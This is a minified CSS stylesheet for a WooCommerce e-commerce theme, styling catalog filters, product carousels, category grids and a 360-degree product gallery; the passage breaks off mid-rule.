.wp-social-login-widget{margin-top:40px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:100px}.catalog-sidebar .widget{background-color:#f5f5f5;padding:25px 20px;margin-bottom:0;position:relative}.catalog-sidebar .widget:after{position:absolute;bottom:0;left:20px;right:20px;content:"";height:1px;background-color:#d8d8d8}.catalog-sidebar .widget:last-child:after{display:none}.catalog-sidebar .widget .widget-title{margin-bottom:25px;font-size:18px;text-transform:uppercase;font-weight:400}.catalog-sidebar .widget ul li .count{font-size:13px;padding-left:5px}.catalog-sidebar .mf_widget_product_categories,.catalog-sidebar .widget_product_categories{margin-bottom:30px}.catalog-sidebar .mf_widget_product_categories:after,.catalog-sidebar .widget_product_categories:after{display:none}.catalog-sidebar .widget_search,.catalog-sidebar .widget_product_search{border-bottom:none;padding-bottom:20px}.catalog-sidebar .widget_search .search-form,.catalog-sidebar .widget_product_search .search-form{background-color:#f5f5f5;border-color:#f5f5f5;padding:12px 20px}.catalog-sidebar .woocommerce-product-search{border-color:#d8d8d8;background-color:#fff}.catalog-sidebar .widget_shopping_cart_content .buttons a{width:100%;margin-left:0;margin-right:0}.woocommerce-widget-layered-nav .widget-title{margin-bottom:25px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list{max-height:135px;overflow-y:auto;scrollbar-color:#666 #ccc;scrollbar-width:thin}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list::-webkit-scrollbar{width:6px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list::-webkit-scrollbar-thumb{background:#666}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list::-webkit-scrollbar-track{background:#ccc}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:7px 0;position:relative;padding-left:24px;line-height:1}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{padding:0;position:static}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before{position:absolute;top:6px;left:0;width:16px;height:16px;border:1px solid #d1d1d1;content:"";background-color:#fff}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;top:7px;left:0;font-size:10px;opacity:0;width:16px;height:16px;text-align:center;line-height:16px;font-weight:600}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch{display:inline-block;margin-right:10px;padding:7px 0 4px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch .swatch-color{margin-right:5px;display:block;border:1px solid transparent;padding:3px;border-radius:50%}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch .swatch-color .sub-swatch{width:30px;height:30px;display:block;border-radius:50%}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch .swatch-color .term-name{display:none}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch .swatch-label{padding:5px 10px;border:1px solid #b8b8b8;min-width:47px;display:block;text-align:center;text-transform:uppercase;color:#000;background-color:#fff}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch .swatch-image{border:1px solid transparent;padding:3px;border-radius:50%;display:block}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch .swatch-image img{max-width:45px;border-radius:50%}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch a:after,.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch a:before{display:none}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:after{opacity:1}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before{border-color:var(--mf-border-primary-color)}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen .count{font-weight:600}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen.show-swatch .swatch-color{border-color:#f04a09}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen.show-swatch .swatch-image{border-color:#f04a09}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen.show-swatch .swatch-label{border-color:var(--mf-border-primary-color);color:var(--mf-primary-color)}.woocommerce-widget-layered-nav.mf-widget-layered-nav .slimScrollBar,.woocommerce-widget-layered-nav.mf-widget-layered-nav .slimScrollRail{border-radius:0!important;opacity:1!important}.woocommerce-widget-layered-nav.mf-widget-layered-nav.no-scroll .slimScrollBar,.woocommerce-widget-layered-nav.mf-widget-layered-nav.no-scroll .slimScrollRail{opacity:0!important}.woocommerce-widget-layered-nav .search_layered_nav{position:relative;margin-bottom:20px;margin-top:5px}.woocommerce-widget-layered-nav .search_layered_nav:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;top:50%;transform:translateY(-50%);right:10px;font-size:15px;color:#000}.woocommerce-widget-layered-nav .search_layered_nav .mf-input-search-nav{width:100%;border-color:#d1d1d1;height:34px;line-height:34px;padding:0 10px}.widget_rating_filter ul .wc-layered-nav-rating{padding:7px 0;position:relative}.widget_rating_filter ul .wc-layered-nav-rating:first-child{padding-top:0}.widget_rating_filter ul .wc-layered-nav-rating:first-child a:before{top:0}.widget_rating_filter ul .wc-layered-nav-rating:last-child{padding-bottom:0}.widget_rating_filter ul .wc-layered-nav-rating .star-rating{margin-right:3px}.widget_rating_filter ul .wc-layered-nav-rating a{display:flex;align-items:center;color:#999;position:relative}.widget_rating_filter ul .wc-layered-nav-rating a:before{width:16px;height:16px;border:1px solid #d1d1d1;content:"";background-color:#fff;margin-top:1px;margin-right:.618em}.widget_rating_filter ul .wc-layered-nav-rating a:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;top:3px;left:0;font-size:10px;opacity:0;width:16px;height:16px;text-align:center;line-height:16px;font-weight:600;margin-top:2px}.widget_rating_filter ul .wc-layered-nav-rating.chosen a:after{opacity:1;color:var(--mf-primary-color)}.widget_rating_filter ul .wc-layered-nav-rating.chosen a:before{border-color:var(--mf-border-primary-color);content:""}.widget_rating_filter ul .wc-layered-nav-rating.chosen .count{font-weight:600}.widget_rating_filter ul .wc-layered-nav-rating.chosen.show-swatch .swatch-color{border-color:#f04a09}.widget_rating_filter ul .wc-layered-nav-rating.chosen.show-swatch .swatch-image{border-color:#f04a09}.widget_rating_filter ul .wc-layered-nav-rating.chosen.show-swatch .swatch-label{border-color:var(--mf-border-primary-color);color:var(--mf-primary-color)}.widget_layered_nav_filters .widget-title{margin-bottom:20px;font-size:16px}.widget_layered_nav_filters ul li{display:block;float:none;padding:5px 0}.widget_layered_nav_filters ul li.chosen a{color:#000;font-weight:400}.widget_layered_nav_filters ul li.chosen a:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:12px;color:#000}.mf-catalog-topbar{display:none;z-index:-999;background-color:#f5f5f5;padding-bottom:30px;margin-bottom:40px}.mf-catalog-topbar.active{z-index:1}.mf-catalog-topbar .widget{width:20%;float:left;padding:0 15px;margin-bottom:30px;padding-top:40px;background-color:transparent;animation:fadein 2s}.mf-catalog-topbar .widget:after{display:none}.mf-catalog-topbar .widget .widget-title{font-size:14px;margin-bottom:25px;font-weight:600}.mf-catalog-topbar .widget:nth-child(5n+1){clear:both}.mf-catalog-topbar .widget .woocommerce-ordering li.current>span,.mf-catalog-topbar .widget .woocommerce-ordering li .sort-by{display:none}.mf-catalog-topbar .widget .woocommerce-ordering li li .active{font-weight:600;color:var(--mf-primary-color)}.mf-catalog-topbar .widget .woocommerce-ordering li li:first-child{padding-top:0}.mf-catalog-topbar .widget .woocommerce-ordering li li:last-child{padding-bottom:0}.mf-catalog-topbar.widgets-4 .widget{width:25%}.mf-catalog-topbar.widgets-3 .widget{width:33.33%}.mf-catalog-topbar .widget_layered_nav .count{display:none}.mf-catalog-topbar .widget_layered_nav ul li{padding:5px 0}.mf-catalog-topbar .widget_layered_nav ul li:first-child{padding-top:0}.mf-catalog-topbar .widget_layered_nav ul li a{padding:0;line-height:1}.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding-left:0;display:block;width:100%;margin-right:0}.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a:before,.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a:after{display:none}.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch{margin:0;display:block;padding:7px 0}.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch:first-child{padding-top:0}.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch:last-child{padding-bottom:0}.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch .swatch-color{padding:0;margin-left:0;border:none}.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch .swatch-color .sub-swatch{width:10px;height:10px;display:inline-block;opacity:1}.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch .swatch-color .term-name{display:inline-block;padding:0 0 0 20px}.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch.chosen .swatch-color{box-shadow:none;background-color:transparent;margin-left:-1px}.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch.chosen .swatch-color .sub-swatch{display:none}.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch.chosen .swatch-color .term-name{padding-left:17px}.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch.chosen .swatch-color:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;color:var(--mf-primary-color);font-size:13px}.mf-catalog-topbar:after{display:block;content:"";clear:both}.mf-catalog-topbar .catalog-filter-actived{clear:both;padding:0 15px;font-size:16px;color:#000;margin-top:20px;width:100%;float:left}.mf-catalog-topbar .catalog-filter-actived .found{font-weight:600}.mf-catalog-topbar .catalog-filter-actived .remove-filter-actived{color:var(--mf-primary-color);margin-left:25px;padding-left:25px;position:relative;display:inline-block;font-weight:600}.mf-catalog-topbar .catalog-filter-actived .remove-filter-actived:before{position:absolute;top:48%;transform:translateY(-50%);height:17px;background-color:#cfcfcf;content:"";width:1px;left:0;z-index:5}.mf-catalog-topbar .catalog-filter-actived .remove-filter-actived i{font-size:13px;padding-right:10px}.mf-catalog-banners{margin-bottom:40px}.mf-catalog-banners:after{clear:both;display:block;content:""}.mf-catalog-banners ul{margin:0;padding:0}.mf-catalog-banners ul li{list-style:none;float:left;display:none}.mf-catalog-banners ul li:first-child{display:block}.mf-catalog-banners ul.slick-initialized li{display:block}.mf-catalog-banners .slick-slide a{margin:0}.mf-catalog-banners .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);right:0;font-size:18px;cursor:pointer;color:#000;width:48px;height:48px;line-height:48px;text-align:center;z-index:10;background-color:rgba(204,204,204,.5);transition:0.5s}.mf-catalog-banners .slick-arrow:hover{background-color:#ccc}.mf-catalog-banners .slick-disabled{cursor:auto}.mf-catalog-banners .slick-disabled:hover{background-color:rgba(204,204,204,.5)}.mf-catalog-banners .slick-prev-arrow{left:0;right:auto}.mf-catalog-brands{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:40px}.mf-catalog-brands .brand-item{width:calc(100%/6);text-align:center}.mf-catalog-page .site-content{padding-top:30px}.mf-catalog-categories{margin-bottom:30px}.mf-catalog-categories:after{display:block;content:"";clear:both}.mf-catalog-categories .mf-image-box{margin-bottom:30px}.mf-catalog-categories .col-cat:nth-child(3n+1){clear:both}.mf-catalog-categories-4{margin-bottom:30px}.mf-catalog-categories-4:after{display:block;content:"";clear:both}.mf-catalog-categories-4 .col-cat:nth-child(6n+1){clear:both}.mf-catalog-categories-4 .cat-item{display:block;border:1px solid #bfbfbf;text-align:center;transition:0.5s}.mf-catalog-categories-4 .cat-item h3{font-size:16px;font-weight:400;line-height:1;margin:15px 5px;transition:0.5s}.mf-catalog-categories-4 .cat-item:hover{border-color:var(--mf-border-primary-color)}.mf-catalog-categories-4 .cat-item:hover h3{color:#09c}.mf-products-top-carousel{position:relative;margin-bottom:20px;z-index:10}.mf-products-top-carousel:nth-child(2){z-index:9}.mf-products-top-carousel:nth-child(3){z-index:8}.mf-products-top-carousel:nth-child(4){z-index:7}.mf-products-top-carousel:nth-child(5){z-index:6}.mf-products-top-carousel:nth-child(6){z-index:4}.mf-products-top-carousel ul.products{margin:0;position:static}.mf-products-top-carousel ul.products.slick-initialized li.product{clear:none!important;margin-bottom:0;padding:0 5px}.mf-products-top-carousel ul.products .slick-dots{margin:35px 0 20px}.mf-products-top-carousel ul.products li.product .mf-product-details-hover .mf-attr-swatches{display:none}.mf-products-top-carousel ul.products li.product .product-inner{margin-bottom:35px}.mf-products-top-carousel .slick-list{margin:0 -5px}.mf-products-top-carousel .slick-track{display:flex;align-items:stretch}.mf-products-top-carousel .carousel-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #e1e1e1;margin:0 0 30px;padding-bottom:13px}.mf-products-top-carousel .carousel-header .title{font-size:24px;font-weight:400;margin:0}.mf-products-top-carousel .carousel-header .cats-list{padding:0;margin:0 -15px}.mf-products-top-carousel .carousel-header .cats-list li{display:inline-block;margin-bottom:0;padding:0 15px}.mf-products-top-carousel .carousel-header .cats-list li a{color:#666}.mf-products-top-carousel .carousel-header .cats-list li a:hover{color:var(--mf-primary-color)}.mf-products-top-carousel .carousel-header .slick-arrows{margin-top:3px}.mf-products-top-carousel .slick-arrow{position:static;font-size:14px;cursor:pointer;color:#999;transition:0.5s;transform:none}.mf-products-top-carousel .slick-arrow:hover{color:#000}.mf-products-top-carousel .slick-disabled{color:#ccc;cursor:auto}.mf-products-top-carousel .slick-disabled:hover{color:#ccc}.mf-products-top-carousel .slick-prev-arrow{margin-right:15px}.mf-products-top-carousel .slick-dots{text-align:center;margin:20px 0;display:none!important}.mf-catalog-top-categories{display:flex;align-items:stretch;margin-bottom:65px;flex-wrap:wrap}.mf-catalog-top-categories .top-categories-list{height:100%;background-color:#fff;padding:25px 0;position:relative}.mf-catalog-top-categories .top-categories-list .title{font-size:20px;font-weight:400;text-transform:uppercase;margin:0 20px 25px;line-height:1}.mf-catalog-top-categories .top-categories-list .categories-list{margin:0;padding:0;list-style:none}.mf-catalog-top-categories .top-categories-list .categories-list>li{margin-bottom:0;padding:0 20px}.mf-catalog-top-categories .top-categories-list .categories-list>li .cat-menu-close{position:absolute;top:12px;right:20px;display:none}.mf-catalog-top-categories .top-categories-list .categories-list>li>a{color:#000;font-size:16px;border-bottom:1px solid #f0f0f0;display:block;padding:10px 0}.mf-catalog-top-categories .top-categories-list .categories-list>li:last-child a{border-bottom:none}.mf-catalog-top-categories .top-categories-list .categories-list>li:hover>.sub-categories{opacity:1;z-index:9999;left:100%;transform:scaleX(1)}.mf-catalog-top-categories .top-categories-list .categories-list>li:hover>a{color:var(--mf-primary-color)}.mf-catalog-top-categories .top-categories-list .categories-list .sub-categories{position:absolute;top:0;opacity:0;left:110%;bottom:0;transform:scaleX(0);z-index:-1;transition:left 0.3s ease 0s,opacity 0.3s;padding:13px 20px;background-color:#fff;border:1px solid var(--mf-border-primary-color);margin:0;list-style:none;min-width:265px}.mf-catalog-top-categories .top-categories-list .categories-list .sub-categories li{padding:5px 0;margin-bottom:0;line-height:1}.mf-catalog-top-categories .top-categories-list .categories-list .sub-categories li a{white-space:nowrap;color:#666;border-bottom:1px solid transparent}.mf-catalog-top-categories .top-categories-list .categories-list .sub-categories li a:hover{color:#000;border-color:#000}.mf-catalog-top-categories .top-categories-grid{height:100%;background-color:#fff;display:flex;align-items:stretch;flex-wrap:wrap}.mf-catalog-top-categories .top-categories-grid .col-cat{border-right:1px solid rgba(141,141,141,.15);border-bottom:1px solid rgba(141,141,141,.15)}.mf-catalog-top-categories .top-categories-grid .col-cat:last-child,.mf-catalog-top-categories .top-categories-grid .col-cat:nth-child(3n){border-right:none}.mf-catalog-top-categories .top-categories-grid .col-cat:nth-last-child(1),.mf-catalog-top-categories .top-categories-grid .col-cat:nth-last-child(2),.mf-catalog-top-categories .top-categories-grid .col-cat:nth-last-child(3){border-bottom:none}.mf-catalog-top-categories .top-categories-grid .cats-box{display:flex;align-items:flex-start;margin-bottom:10px;margin-top:15px}.mf-catalog-top-categories .top-categories-grid .cats-box .col-cat:nth-child(3n+1){clear:both}.mf-catalog-top-categories .top-categories-grid .cats-image{width:45%}.mf-catalog-top-categories .top-categories-grid .cats-image img{height:auto}.mf-catalog-top-categories .top-categories-grid .cats-list{padding:5px 10px 10px}.mf-catalog-top-categories .top-categories-grid .cats-list .parent-cat{font-size:18px;color:#000;line-height:1.2;display:block}.mf-catalog-top-categories .top-categories-grid .cats-list .parent-cat:hover{color:var(--mf-primary-color)}.mf-catalog-top-categories .top-categories-grid .cats-list ul{margin:10px 0 0;padding:0}.mf-catalog-top-categories .top-categories-grid .cats-list ul li{list-style:none;margin-bottom:7px;display:block;line-height:1}.mf-catalog-top-categories .top-categories-grid .cats-list ul li a{color:#666;border-bottom:1px solid transparent}.mf-catalog-top-categories .top-categories-grid .cats-list ul li a:hover{color:#000;border-color:#000}.mf-catalog-top-categories .top-categories-grid .cats-list ul li.view-more{margin-top:15px}.mf-catalog-top-categories .top-categories-grid .cats-list ul li.view-more a{color:#06c}.mf-catalog-top-categories .top-categories-grid .cats-list ul li.view-more a:hover{color:var(--mf-primary-color);border-color:var(--mf-border-primary-color)}.mf-featured-categories{margin-bottom:30px}.mf-other-categories{background-color:#fff;padding:15px 20px}.mf-other-categories .cat-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #e1e1e1;margin:0 0 50px;padding-bottom:13px}.mf-other-categories .cat-header .cat-name{font-size:24px;font-weight:400;margin:0}.mf-other-categories .categories-list:after{content:"";display:block;clear:both}.mf-other-categories .categories-list .col-cat{margin-bottom:30px}.mf-other-categories .categories-list .cats-image{margin-bottom:15px}.mf-other-categories .categories-list .cats-image img{height:auto}.mf-other-categories .categories-list .cats-list .parent-cat{font-size:18px;color:#000;line-height:1}.mf-other-categories .categories-list .cats-list .parent-cat:hover{color:var(--mf-primary-color)}.mf-other-categories .categories-list .cats-list .sub-categories{margin:15px 0 0;padding:0;list-style:none}.mf-other-categories .categories-list .cats-list .sub-categories li{margin-bottom:0;padding:5px 0;line-height:1}.mf-other-categories .categories-list .cats-list .sub-categories li a{color:#666;border-bottom:1px solid transparent}.mf-other-categories .categories-list .cats-list .sub-categories li a:hover{color:#000;border-bottom:1px solid #000}.mf-other-categories .categories-list .cats-list .sub-categories li a img{height:auto}.mf-catalog-layout-3 .mf-catalog-title,.mf-catalog-layout-10 .mf-catalog-title{font-size:24px;font-weight:600;text-transform:uppercase;margin:20px 0}.mf-catalog-layout-2 .site-content,.mf-catalog-layout-2 .page-header-catalog .page-breadcrumbs{background-color:#f5f5f5}.mf-catalog-layout-2 .site-content{padding-top:0}.mf-catalog-layout-2 .mf-recently-products.footer-recently-viewed{padding-top:0}.mf-catalog-layout-2 .mf-products-top-carousel{background-color:#fff;padding:15px 20px;margin-bottom:30px}.mf-catalog-layout-2 .mf-products-top-carousel .slick-dots{display:block!important}.mf-catalog-layout-2 .carousel-header .slick-arrows{display:none}.single-product .site-content{padding-top:30px;padding-bottom:0}.mf-entry-product-header{border-bottom:1px solid #e1e1e1;padding-bottom:8px;margin-bottom:20px}.mf-entry-product-header:after{clear:both;display:block;content:""}.mf-entry-product-header .entry-left{float:left;max-width:60%}.mf-entry-product-header .social-links{float:right}.mf-entry-product-header .entry-meta{margin:0;padding:0;list-style:none;display:flex;align-items:center;flex-wrap:wrap}.mf-entry-product-header .entry-meta li{padding:0 15px;position:relative;margin-bottom:0}.mf-entry-product-header .entry-meta li:after{position:absolute;top:50%;transform:translateY(-50%);left:0;width:1px;background-color:#e8e8e8;height:100%;max-height:13px;content:""}.mf-entry-product-header .entry-meta li:first-child{padding-left:0}.mf-entry-product-header .entry-meta li:first-child:after{display:none}.mf-entry-product-header .entry-meta li:last-child{padding-right:0}.mf-entry-product-header .woocommerce-product-rating{display:flex;align-items:center}.mf-entry-product-header .woocommerce-product-rating .star-rating{margin-top:0;margin-right:0}.mf-entry-product-header .woocommerce-product-rating .mf-rating .count{display:none}.mf-entry-product-header .woocommerce-product-rating .woocommerce-review-link{padding-left:5px;color:#666}.mf-entry-product-header .woocommerce-product-rating .woocommerce-review-link:hover{color:#000}section.up-sells,section.related{margin-bottom:50px}section.up-sells .related-title,section.related .related-title{background-color:#f4f4f4;text-align:center;border-bottom:1px solid #e3e3e3;font-size:20px;font-weight:600;padding:15px 0;margin:0 0 50px}section.up-sells ul.products,section.related ul.products{position:relative}section.up-sells ul.products li,section.related ul.products li{clear:none!important}section.up-sells ul.products .slick-arrow,section.related ul.products .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);left:-54px;color:#ccc;font-size:30px;transition:0.5s;cursor:pointer}section.up-sells ul.products .slick-arrow:hover,section.related ul.products .slick-arrow:hover{color:#000}section.up-sells ul.products .slick-arrow.slick-disabled,section.related ul.products .slick-arrow.slick-disabled{color:#ccc;cursor:auto}section.up-sells ul.products .slick-next-arrow,section.related ul.products .slick-next-arrow{left:auto;right:-54px}section.up-sells ul.products .slick-dots,section.related ul.products .slick-dots{margin-top:20px;margin-bottom:20px;display:none!important}section.up-sells ul.products.columns-7,section.related ul.products.columns-7{margin-right:-2px}.mf-product-fbt{border:1px solid #d9d9d9;padding:30px;margin-bottom:60px}.mf-product-fbt .fbt-title{margin:0 0 45px;font-size:18px;font-weight:600}.mf-product-fbt ul.products{padding-left:20px;float:left;width:100%}.mf-product-fbt ul.products li.product{float:left;width:20%;display:block;margin-bottom:50px}.mf-product-fbt ul.products li.product:first-child .thumbnail:after{display:none}.mf-product-fbt ul.products li.product.un-active{opacity:.2}.mf-product-fbt ul.products li.product .wcboost-wishlist-button{display:none!important}.mf-product-fbt ul.products .product-content{position:relative;padding-right:70px}.mf-product-fbt ul.products .product-content .thumbnail{position:relative;display:block}.mf-product-fbt ul.products .product-content .thumbnail:after{position:absolute;top:50%;transform:translateY(-50%);left:-40px;content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-weight:600;font-size:16px;color:#000}.mf-product-fbt ul.products .product-content h2{font-size:14px;font-weight:400;margin:15px 0 10px}.mf-product-fbt ul.products .product-content h2 a{color:#06c}.mf-product-fbt ul.products .product-content .price .sale{display:none}.mf-product-fbt .product-buttons .mf_add_to_cart_button,.mf-product-fbt .product-buttons .mf-wishlist-button{min-width:170px;display:inline-block;font-size:14px;border-radius:3px;margin-top:10px}.mf-product-fbt .product-buttons .mf_add_to_cart_button:before,.mf-product-fbt .product-buttons .mf-wishlist-button:before{border-width:1px;border-color:var(--mf-background-primary-text-color) var(--mf-background-primary-text-color) var(--mf-background-primary-text-color) transparent;border-radius:50%;border-style:solid;animation:mf-spin-fast 1s linear infinite;content:" ";width:14px;height:14px;display:none;font-weight:400;position:absolute;top:12px;left:7px}.mf-product-fbt .product-buttons .mf_add_to_cart_button.loading,.mf-product-fbt .product-buttons .mf-wishlist-button.loading{position:relative;opacity:.3;padding-left:25px}.mf-product-fbt .product-buttons .mf_add_to_cart_button.loading:before,.mf-product-fbt .product-buttons .mf-wishlist-button.loading:before{display:inline-block}.mf-product-fbt .product-buttons .mf-wishlist-button:before{border-color:var(--mf-dark-color) var(--mf-dark-color) var(--mf-dark-color) transparent}.mf-product-fbt .product-buttons .mf-wishlist-button.showed{display:inline-block}.mf-product-fbt .product-buttons .mf-wishlist-button.hided{display:none}.mf-product-fbt .product-buttons .btn-view-to-wishlist{display:none}.mf-product-fbt .product-buttons .s-price{font-weight:600;font-size:20px;color:red}.mf-product-fbt .products-list{margin:20px 0 0;padding:0;list-style:none}.mf-product-fbt .products-list li{margin-bottom:5px}.mf-product-fbt .products-list li a{color:#666;display:inline-block;position:relative;line-height:1;padding-left:20px}.mf-product-fbt .products-list li a strong{color:#000;font-weight:600}.mf-product-fbt .products-list li a:before{position:absolute;top:1px;left:0;width:13px;height:13px;content:"";background-color:#09c;border-radius:2px}.mf-product-fbt .products-list li a:after{content:'\e934';display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;top:1px;left:1px;font-size:8px;color:#fff;width:13px;height:13px;text-align:center;line-height:13px;font-weight:700}.mf-product-fbt .products-list li .s-price .sale{display:none}.mf-product-fbt .products-list li.uncheck .p-title,.mf-product-fbt .products-list li.uncheck .s-price{opacity:.5}.mf-product-fbt .products-list li.uncheck a:after{opacity:0}.mf-product-fbt .products-list li .s-price{color:red;font-weight:600;padding-left:5px;transition:0.5s}.mf-product-fbt .products-list li .s-price ins{text-decoration:none}.mf-product-fbt .products-list li .s-price del{display:none}.mf-product-fbt .products-list li .p-title{transition:0.5s}.mf-product-instagram{margin-bottom:75px}.mf-product-instagram h2{font-size:20px;font-weight:600;text-align:center;margin-bottom:60px;padding-bottom:15px;border-bottom:1px solid #e1e1e1;line-height:1}.mf-product-instagram ul.products{margin:0 -5px;padding:0}.mf-product-instagram ul.products li.product{padding:0 5px;margin-bottom:0!important;float:left;clear:none!important}.mf-product-instagram ul.products .insta-item{position:relative;display:block}.mf-product-instagram ul.products .insta-item:before{position:absolute;top:0;left:0;right:0;bottom:0;content:"";background-color:rgba(0,0,0,.5);opacity:0;transition:0.5s}.mf-product-instagram ul.products .insta-item i{opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:0.5s;font-size:24px;color:#fff}.mf-product-instagram ul.products .insta-item:hover:before,.mf-product-instagram ul.products .insta-item:hover i{opacity:1}.mf-product-instagram .slick-slider{position:relative}.mf-product-instagram .slick-slider .slick-arrow{position:absolute;top:50%;left:-54px;transform:translateY(-50%);font-size:30px;transition:0.5s;color:rgba(0,0,0,.5);cursor:pointer;color:#ccc}.mf-product-instagram .slick-slider .slick-arrow:hover{color:#000}.mf-product-instagram .slick-slider .slick-arrow.slick-disabled{color:#ccc;cursor:auto}.mf-product-instagram .slick-slider .slick-next-arrow{right:-54px;left:auto}.mf-product-instagram .slick-slider .slick-dots{margin-top:20px;margin-bottom:20px;display:none!important}.pswp .mf-video-wrapper iframe,.pswp .mf-video-wrapper .wp-video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pswp .mf-video-wrapper iframe:-webkit-full-screen{transform:none}.product-degree-pswp{position:fixed;top:0;left:0;right:0;bottom:0;z-index:-999999;display:none}.product-degree-pswp .degree-pswp-bg{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.85)}.product-degree-pswp.open{display:block;z-index:999999}.product-degree-pswp .degree-pswp-close{position:absolute;top:10px;right:10px;font-size:18px;color:#fff;transition:0.5s;z-index:99;cursor:pointer}.mf-product-gallery-degree{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);overflow:hidden;cursor:ew-resize}.mf-product-gallery-degree .product-degree-images{display:none;list-style:none;margin:0;padding:0;height:100%;background-color:#fff;position:relative}.mf-product-gallery-degree .product-degree-images:after{border-color:rgba(175,175,175,.05) rgba(175,175,175,.1) rgba(175,175,175,.15);border-radius:50%;border-style:solid;border-width:2px 2px 4px;bottom:60px;content:"";height:50%;left:50px;position:absolute;right:50px;z-index:10;transition-delay:0.5s}.mf-product-gallery-degree .product-degree-images li{height:100%;margin-bottom:0}.mf-product-gallery-degree .product-degree-images img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:auto;max-height:500px;max-width:100%}.mf-product-gallery-degree .product-degree-images img.previous-image{visibility:hidden}.mf-product-gallery-degree .product-degree-images img.current-image{visibility:visible}.mf-product-gallery-degree .mf-gallery-degree-spinner{width:40px;display:block;margin:0 auto;height:40px;position:relative;z-index:1000}.mf-product-gallery-degree .mf-gallery-degree-spinner:before{border-width:2px;border-color:var(--mf-border-primary-color) var(--mf-border-primary-color) var(--mf-border-primary-color) transparent;-webkit-border-radius:50%;border-radius:50%;border-style:solid;-webkit-animation:mf-spin-fast 1s linear infinite;animation:mf-spin-fast 1s linear infinite;content:" ";width:40px;height:40px;font-weight:400;display:block}.mf-product-gallery-degree .nav_bar{position:absolute;left:50%;transform:translateX(-50%);bottom:15px;z-index:11;display:flex;align-items:center}.mf-product-gallery-degree .nav_bar a{width:32px;height:32px;overflow:hidden;color:#000;margin:0 5px}.mf-product-gallery-degree 